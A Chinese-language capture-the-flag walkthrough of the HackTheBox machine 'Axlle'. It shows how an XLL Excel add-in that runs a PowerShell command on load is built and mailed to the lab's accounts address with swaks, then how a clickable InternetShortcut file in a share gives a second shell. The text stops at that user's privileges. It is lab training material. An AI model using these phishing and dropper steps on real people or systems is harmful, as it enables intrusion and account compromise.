HackTheBox - Machine - Axlle
MANESEC on 2024-06-24
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Axlle
第二次修訂:更新預期方式。
0x1 - Nmap
25/tcp    open  smtp          syn-ack ttl 127 hMailServer smtpd
| smtp-commands: MAINFRAME, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp    open  domain        syn-ack ttl 127 Simple DNS Plus
80/tcp    open  http          syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-favicon: Unknown favicon MD5: FAF2C069F86E802FD21BF15DC8EDD2DC
|_http-title: Axlle Development
88/tcp    open  kerberos-sec  syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-06-22 19:04:46Z)
135/tcp   open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
139/tcp   open  netbios-ssn   syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp   open  ldap          syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: axlle.htb0., Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds? syn-ack ttl 127
464/tcp   open  kpasswd5?     syn-ack ttl 127
593/tcp   open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped    syn-ack ttl 127
3389/tcp  open  ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
5985/tcp  open  http          syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp  open  mc-nmf        syn-ack ttl 127 .NET Message Framing
49664/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
64803/tcp open  ncacn_http    syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
64804/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
64811/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
64824/tcp open  msrpc         syn-ack ttl 127 Microsoft Windows RPC
從結果中你可以看到他有一個80端口,還有一個郵件服務器,最主要他還開了3389端口,但是現在沒有帳號密碼所以從80端口入手。
0x2 80 - web

來到80端口直接輸入IP地址你可以得到一個這樣子的頁面:
一開始我會掃描一下子目錄,但是子目錄好像沒有什麼有興趣的東西,根據這個網頁的線索那就是從郵件服務器那邊入手。
從這個頁面你可以看到他的網站在維護中,也是說如果你要找他,你要通過郵件,他會看excel的附件。
還有一點就是他肯定會打開附件,不然也沒有什麼思路了。
Our website is currently down for maintenance.

We apologise for the inconvenience and appreciate your patience as we work to improve our online presence.

If you have any outstanding invoices or requests, please email them to accounts@axlle.htb in Excel format. Please note that all macros are disabled due to our security posture.

We will be back as soon as possible. Thank you for your understanding.
所以去網上找一下有沒有關於Excel利用的神操作,找了半天沒有找到什麽,不過找到了excel的XLL的利用方式。
0x3 - 編譯 XLL
這裏有兩種方式一種是需要Windows,另一種是只需要在上Linux上編譯就可以了。
在Windows上編譯
既然知道了要用XLL的方式,那麼就可以去github找一下有沒有相關的源碼,找到:https://github.com/moohax/xllpoc

我把代碼下載下來,改了一下下面的內容
short __stdcall xlAutoOpen()
{
    // Code Here
    system("powershell base64");
    return 0;
}
改完了之後編譯一下
你就得到了一個DLL,但是這個DLL
你還記得一開始的時候,那個格式是xll的,所以需要把dll換成xll,然後通過郵件的附件發送出去:

$ swaks --to accounts@axlle.htb --from mane@manesec.com --header "Subject: mane" --body "mane" --attach @xllpoc.xll等了一段時間你就得到了一個shell:
在Linux上編譯
這是第二種方法,我一開始的時候是失敗了,但是後面隊友告訴我居然成功了。
所以我就抱著質疑的態度重新試了一下,結果還是我太菜了 QAQ。
整個流程是根據這一篇:https://github.com/Octoberfest7/XLL_Phishing
x64
notranslatex86_64-w64-mingw32-gcc snippet.c 2013_Office_System_Developer_Resources/Excel2013XLLSDK/LIB/x64/XLCALL32.LIB -o importantdoc.xll -s -Os -DUNICODE -shared -I 2013_Office_System_Developer_Resources/Excel2013XLLSDK/INCLUDE/x86
notranslatei686-w64-mingw32-gcc snippet.c 2013_Office_System_Developer_Resources/Excel2013XLLSDK/LIB/XLCALL32.LIB -o HelloWorldXll.xll -s -DUNICODE -Os -shared -I 2013_Office_System_Developer_Resources/Excel2013XLLSDK/INCLUDE/
但是這一篇的代碼有點問題,從上面編譯的命令行你可以看到,需要準備 2013 office XLL SDK: https://go.microsoft.com/fwlink/?LinkID=251082&clcid=0x409
因為我用的是Linux的系統,但是下載完後是MSI格式,所以我需要用一些工具把它解壓出來,然後有一款開源的工具可以幫我們解壓msi裡面的文件:
$ wget https://download.microsoft.com/download/D/A/C/DAC9C321-279C-4625-B381-BCB044EEF7B2/excelxllsdk.msi
--2024-06-23 23:53:36--  https://download.microsoft.com/download/D/A/C/DAC9C321-279C-4625-B381-BCB044EEF7B2/excelxllsdk.msi
Resolving download.microsoft.com (download.microsoft.com)... 115.231.33.1, 106.63.21.9, 123.184.57.132, ...
Connecting to download.microsoft.com (download.microsoft.com)|115.231.33.1|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4820992 (4.6M) [application/octet-stream]
Saving to: ?excelxllsdk.msi?

excelxllsdk.msi                                100%[====================================================================================================>]   4.60M  3.90MB/s    in 1.2s

2024-06-23 23:53:38 (3.90 MB/s) - ?excelxllsdk.msi? saved [4820992/4820992]

$ sudo apt install -y msitools

$ msiextract excelxllsdk.msi

$ ls
'2013 Office System Developer Resources'   excelxllsdk.msi   swidtags

$ mv 2013\ Office\ System\ Developer\ Resources 2013_Office_System_Developer_Resources
解壓完成后會得到一些編譯需要的文件,但是編譯好的Github的代碼好像不工作,你可以看到他是 int xlAutoOpen() ,經過實際測試int好像有點問題,這也是後來隊友發現的:
#include <windows.h>
#include "XLCALL.H"

//This is an example code snippet for the XLL/XLSX manipulation detailed in this paper.
//This snippet was not written to be able to compile on its own, you will need to take and modify the code to suit your needs.

//Byte array containing xlsx spreadsheet to be dropped in appdata\local\temp
BYTE xlsx[1] = {0xFF};

//Byte array containing second zip folder with the same folder, but the xlsx spreadsheet instead of the XLL.  To replace original zip.
BYTE zipfile[1] = {0xFF};

short __stdcall xlAutoOpen() {
    system("powershell b64 reverse");
    return 1;
}
給他改一改,然後就變成如上代碼,之後使用 x86_64-w64-mingw32-gcc 編譯後,得到一個xll。
需要注意的是這個是64位的,你是說當對面的office是32位的情況下就不會工作。
所以這裡也有一點運氣的成份,就當作為對面是64位的好了,如果實在不行的話再用32的payload試一下。
$ x86_64-w64-mingw32-gcc snippet.c 2013_Office_System_Developer_Resources/Excel2013XLLSDK/LIB/x64/XLCALL32.LIB -o importantdoc.xll -shared -I 2013_Office_System_Developer_Resources/Excel2013XLLSDK/INCLUDE/得到了XLL文件之後,把它附件在郵件上然後發送:
$ swaks --to accounts@axlle.htb --from mane@manesec.com --header "Subject: mane" --body "mane" --attach @importantdoc.xll過一會就會得到 shell。
0x4 - shell as gideon.hamill
whoami 看一下,是一個低權限的用戶,然後翻了一下C盤,看到一個神奇的目錄 App Development,
PS C:\> ls
ls


    Directory: C:\


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          1/1/2024  10:03 PM                App Development
d-----          1/1/2024   6:33 AM                inetpub
d-----         6/22/2024   6:13 PM                mane
d-----          5/8/2021   1:20 AM                PerfLogs
d-r---         6/13/2024   2:20 AM                Program Files
d-----         6/13/2024   2:23 AM                Program Files (x86)
d-----         6/22/2024   6:42 PM                temp
d-r---          1/1/2024   4:15 AM                Users
d-----         6/13/2024   4:30 AM                Windows


PS C:\> icacls 'App Development'
icacls 'App Development'
App Development: Access is denied.
Successfully processed 0 files; Failed processing 1 files
但是這個目錄目前還沒有權限,也就說需要想辦法去另外一個用戶才可以看到裡面的內容。
竟然什麼都沒有那就嘗試枚舉,看一下有沒有什麼有價值的東西,來到C:\Program Files (x86),看到安裝好的郵件服務器,
PS C:\Program Files (x86)\hMailServer> ls
ls


    Directory: C:\Program Files (x86)\hMailServer


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          1/1/2024   3:33 AM                Addons
d-----          1/1/2024   3:33 AM                Bin
d-----         6/23/2024   4:50 AM                Data
d-----          1/1/2024   3:33 AM                Database
d-----          1/1/2024   3:33 AM                DBScripts
d-----          1/1/2024   3:33 AM                Events
d-----          1/1/2024   3:33 AM                Languages
d-----          1/1/2024   3:33 AM                Logs
d-----          1/1/2024   3:33 AM                PHPWebAdmin
d-----          1/1/2024   3:33 AM                Temp
-a----          1/1/2024   3:33 AM          56839 unins000.dat
-a----          1/1/2024   3:33 AM         718530 unins000.exe

一般郵件服務器都會保存一個郵件副本在本地,所以去網上查一下這個副本的路徑在哪裡:
結果得知了路徑之後,就去翻一下有沒有郵件:
PS C:\Program Files (x86)\hMailServer\Data> ls
ls


    Directory: C:\Program Files (x86)\hMailServer\Data


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          1/2/2024  10:48 PM                axlle.htb
然後看到一個用戶 dallon.matrix:
PS C:\Program Files (x86)\hMailServer\Data\axlle.htb\dallon.matrix\2F> type *
type *
Return-Path: webdevs@axlle.htb
Received: from bumbag (Unknown [192.168.77.153])
        by MAINFRAME with ESMTP
        ; Mon, 1 Jan 2024 06:32:24 -0800
Date: Tue, 02 Jan 2024 01:32:23 +1100
To: dallon.matrix@axlle.htb,calum.scott@axlle.htb,trent.langdon@axlle.htb,dan.kendo@axlle.htb,david.brice@axlle.htb,frankie.rose@axlle.htb,samantha.fade@axlle.htb,jess.adams@axlle.htb,emily.cook@axlle.htb,phoebe.graham@axlle.htb,matt.drew@axlle.htb,xavier.edmund@axlle.htb,baz.humphries@axlle.htb,jacob.greeny@axlle.htb
From: webdevs@axlle.htb
Subject: OSINT Application Testing
Message-Id: <20240102013223.019081@bumbag>
X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/

Hi everyone,

The Web Dev group is doing some development to figure out the best way to automate the checking and addition of URLs into the OSINT portal.

We ask that you drop any web shortcuts you have into the C:\inetpub\testing folder so we can test the automation.

Yours in click-worthy URLs,

The Web Dev Team
你可以讀到一封郵件,這個郵件告訴你,他在做一些自動化的東西,但你放一些URL上去的時候,就會有機器人去點擊。而且郵件裡面已經告訴你,需要放在哪個文件夾裡面。
不過很有趣的事,和以往的機器一樣,都會把東西放在 smb 共享裏面:
PS C:\Program Files (x86)\hMailServer\Data> net share
net share

Share name   Resource                        Remark

-------------------------------------------------------------------------------
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
NETLOGON     C:\Windows\SYSVOL\sysvol\axlle.htb\SCRIPTS
                                             Logon server share
SYSVOL       C:\Windows\SYSVOL\sysvol        Logon server share
WebTesting   C:\inetpub\testing
The command completed successfully.
一開始的時候我就猜到了,歷史上已經有幾台機器都是這樣子出題,這也是一些經驗之談吧。
可以看到他有一個 webTesting 路徑是 C:\inetpub\testing,既然他知道要點擊URL,那就嘗試使用ntlm_theft 做一個URL要放下去看一下:
結果這個hash無法破解,所以沒有辦法那就把它改成reverse shell 看看他會不會點擊,類似這樣:
[InternetShortcut]
URL=C:\mane\mane.exe
結果放上去沒多久,他還真的會點擊,就得到了 dallon.matrix 的用戶。
0x5 - shell as dallon.matrix
得到了用戶之後就看一下有什麼權限,
PS C:\mane> whoami
whoami
axlle\dallon.matrix
PS C:\mane> whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== ========
SeMachineAccountPrivilege     Add workstations to domain     Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
但是這個也是個低權限的用戶,所以這個用戶可以幹些什麽呢?
